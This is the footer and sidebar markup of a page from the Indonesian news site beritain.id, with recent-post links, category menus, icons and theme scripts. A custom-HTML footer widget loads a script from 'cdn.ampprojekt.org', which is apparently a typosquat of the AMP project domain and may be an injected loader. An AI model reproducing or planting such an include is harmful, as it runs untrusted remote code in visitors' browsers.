		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/langkah-nyata-jasa-raharja-dukung-keselamatan-lalu-lintas/">Langkah Nyata Jasa Raharja Dukung Keselamatan Lalu Lintas</a>
									</li>
											<li>
					<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
									</li>
											<li>
					<a href="https://www.beritain.id/wujud-negara-hadir-jasa-raharja-memberi-perlindungan-korban-kecelakaan-rp322-triliun-sepanjang-2025/">Wujud Negara Hadir, Jasa Raharja Memberi Perlindungan Korban Kecelakaan Rp3,22 Triliun Sepanjang 2025</a>
									</li>
											<li>
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/">PT Jasa Raharja Cabang Tasikmalaya Gelar Kegiatan Anev Strategis Tahun 2026</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

			</div>
			<!-- </div> -->
	<!-- .container -->
</main><!-- .main -->



<section class="posts-bottom-main" style="display: none;">
	<div class="container">
		<div class="posts-bottom-main-flex">
			
			<ul>
		<li>
		<article id="post-35704" class="post-bottom-main post-35704 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/langkah-nyata-jasa-raharja-dukung-keselamatan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/18-9a-600x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/langkah-nyata-jasa-raharja-dukung-keselamatan-lalu-lintas/">Langkah Nyata Jasa Raharja Dukung Keselamatan Lalu Lintas</a>
				</h2>
									<div class="post-bottom-main-date">
						18 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35672" class="post-bottom-main post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
				</h2>
									<div class="post-bottom-main-date">
						17 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35701" class="post-bottom-main post-35701 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/wujud-negara-hadir-jasa-raharja-memberi-perlindungan-korban-kecelakaan-rp322-triliun-sepanjang-2025/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/18-8a-674x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/wujud-negara-hadir-jasa-raharja-memberi-perlindungan-korban-kecelakaan-rp322-triliun-sepanjang-2025/">Wujud Negara Hadir, Jasa Raharja Memberi Perlindungan Korban Kecelakaan Rp3,22 Triliun Sepanjang 2025</a>
				</h2>
									<div class="post-bottom-main-date">
						17 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35668" class="post-bottom-main post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
				</h2>
									<div class="post-bottom-main-date">
						16 Januari 2026					</div>
							</section>
		</article>
	</li>
		<li>
		<article id="post-35699" class="post-bottom-main post-35699 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/18-7a-675x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
					<a href="https://www.beritain.id/pt-jasa-raharja-cabang-tasikmalaya-gelar-kegiatan-anev-strategis-tahun-2026/">PT Jasa Raharja Cabang Tasikmalaya Gelar Kegiatan Anev Strategis Tahun 2026</a>
				</h2>
									<div class="post-bottom-main-date">
						15 Januari 2026					</div>
							</section>
		</article>
	</li>
	</ul>

		</div><!-- posts-bottom-main-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,450)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="85fd116b5cb1cd40412ac417-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="85fd116b5cb1cd40412ac417-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="85fd116b5cb1cd40412ac417-text/javascript"></script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="85fd116b5cb1cd40412ac417-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 10:07:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6lE17F8FFkY6sXlwAyNjyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768788459835');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4
body_size: 11
content:
/*
Theme Name: Raylight
Theme URI: https://digitalkit.id/raylight
Author: Digitalkit
Author URI: https://digitalkit.id/
Description: Raylight adalah tema WordPress premium untuk para profesional. Dengan desain modern dan responsif, tata letak yang memukau dengan banyak judul dan bagian, serta memiliki speed yang cepat, ini adalah tema yang memungkinkan Anda bersaing dengan pemain top di niche Anda!
Version: 1.3.4
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: raylight
Tags: custom-background, custom-logo, custom-menu, featured-images, translation-ready

Raylight is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
